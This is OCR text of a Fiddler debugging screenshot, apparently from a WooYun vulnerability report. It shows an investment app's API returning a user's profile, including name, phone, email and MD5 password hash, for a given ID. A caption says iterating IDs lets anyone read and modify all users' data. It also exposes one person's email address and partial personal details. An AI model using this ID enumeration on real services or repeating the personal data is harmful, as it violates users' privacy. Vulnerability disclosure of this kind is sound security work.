 Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
# Result Proto... Host URL
1 200 HTTP 222.240.208.133:... /pfinvest//discou
2 200 HTTP log.umsns.com /share/keysecret
3 200 HTTP 222.240.208.133:... /pfinvest/member
4 200 HTTP 222.240.208.133:... /pfinvest/taskFini
5 200 HTTP 222.240.208.133:... /pfinvest/invest/s
6 200 HTTP 220.181.131.223 /cloudquery.php
7 200 HTTP 220.181.131.223 /cloudquery.php
8 200 HTTP 220.181.131.224 /cloudquery.php
9 200 HTTP 220.181.131.224 /cloudquery.php
10 200 HTTP softm.update.360s... /softmgrcfg.ini?ti
11 200 HTTP q.soft.360.cn /get_update_info
12 200 HTTP q.soft.360.cn /get_polls.php?m
13 200 HTTP config.pinyin.sogo... /api/toolbox/getu
14 200 HTTP 222.240.208.133:... /pfinvest//discou
15 200 HTTP 222.240.208.133:... /pfinvest/member
16 200 HTTP config.pinyin.sogo... /api/toolbox/getu
17 200 HTTP 222.240.208.133:... /pfinvest/member
18 200 HTTP 222.240.208.133:... /pfinvest/taskFini
19 200 HTTP 222.240.208.133:... /pfinvest/invest/s
20 200 HTTP 222.240.208.133:... /pfinvest/invest/s
21 200 HTTP 222.240.208.133:... /pfinvest/invest/s
22 200 HTTP 222.240.208.133:... /pfinvest/member
23 200 HTTP 222.240.208.133:... /pfinvest/member
24 200 HTTP 222.240.208.133:... /pfinvest/member
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
birthday 1990-06-22
hobbies
sex 2
id 1120
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
"result":true,"data":{"id":1120,"community":null,"pic":null,"lng":4.9E-324,"lat":4.9E-
324,"deviceId":null,"hobbyDtos":null,"hobbyIds":null,"password":"2abe30510e9d63d aab50f0 ec","name":"徐
","mobile":"1314152 ","email":"932688774@qq.com","sex":2,"birthday":"1990-06-22","integral":350,"createTime":"2015-06-13
12:27:00","deviceType":null,"deviceNo":null,"flag":1,"type":"稳健型","referrer":null},"message":null,"debug":false}
可以遍历ID，然后查看和修改所有人的个人信息，包
括账号，密码（MD5），手机号，生日，投资类型等
3:23 344/433 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 24 Auto-saved changes to request from Standard.RequestWebForm at 14:34:46.2369844
www.wooyun.org